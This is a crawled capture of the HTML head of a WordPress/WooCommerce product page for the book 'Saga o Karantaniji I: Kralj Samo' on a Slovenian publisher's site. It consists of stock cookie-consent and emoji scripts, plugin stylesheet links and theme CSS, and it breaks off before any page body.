

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zalozbakarantanija.si/trgovina/saga-o-karantaniji-i-kralj-samo/
body_size: 27375
content:
<!doctype html>
<html lang="sl-SI">
<head><style>img.lazy{min-height:1px}</style><link href="https://zalozbakarantanija.si/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="dns-prefetch" href="//cdn.hu-manity.co" />
		<!-- Cookie Compliance -->
		<script type="text/javascript">var huOptions = {"appID":"zalozbakarantanijasi-9584584","currentLanguage":"sl","blocking":false,"globalCookie":false,"isAdmin":false,"privacyConsent":true,"forms":[]};</script>
		<script type="text/javascript" src="https://cdn.hu-manity.co/hu-banner.min.js"></script><title>Saga o Karantaniji I: Kralj Samo &#8211; Založba Karantanija</title>

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Založba Karantanija &raquo; Vir" href="https://zalozbakarantanija.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Založba Karantanija &raquo; Vir komentarjev" href="https://zalozbakarantanija.si/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zalozbakarantanija.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.2.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zalozbakarantanija.si/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.9.3' media='all' />
<link rel='stylesheet' id='wc-all-blocks-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-all-blocks-style.css?ver=10.9.3' media='all' />
<link rel='stylesheet' id='bookory-gutenberg-blocks-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/base/gutenberg-blocks.css?ver=2.1.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zalozbakarantanija.si/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' media='all' />
<link rel='stylesheet' id='mas-wc-brands-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/mas-woocommerce-brands/assets/css/style.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.1.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.1.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.2.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1694632713' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-5274-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-5274.css?ver=1694632713' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/global.css?ver=1694632712' media='all' />
<link rel='stylesheet' id='elementor-post-5278-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-5278.css?ver=1694632712' media='all' />
<link rel='stylesheet' id='elementor-post-329-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-329.css?ver=1721123858' media='all' />
<link rel='stylesheet' id='elementor-post-5289-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-5289.css?ver=1709290916' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1722330244' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='slick-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/libs/magnific-popup.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='woosq-feather-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/feather.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='woosq-frontend-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/css/frontend.css?ver=3.4.9' media='all' />
<link rel='stylesheet' id='bookory-style-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/style.css?ver=2.1.1' media='all' />
<style id='bookory-style-inline-css'>
body{--primary:#F65D4E;--primary_hover:#f4402f;--text:#444444;--accent:#000000;--lighter:#999999;--border:#E6E6E6;}
@media(max-width:1366px){body.theme-bookory [data-elementor-columns-laptop="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-laptop-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-laptop="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-laptop-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-laptop="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-laptop-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-laptop="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-laptop-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-laptop="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-laptop-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-laptop="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-laptop-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-laptop="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-laptop-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-laptop="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-laptop-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1200px){body.theme-bookory [data-elementor-columns-tablet-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-tablet-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-tablet-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-tablet-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-tablet-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-tablet-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-tablet-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-tablet-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1024px){body.theme-bookory [data-elementor-columns-tablet="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-tablet="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-tablet="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-tablet="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-tablet="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-tablet="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 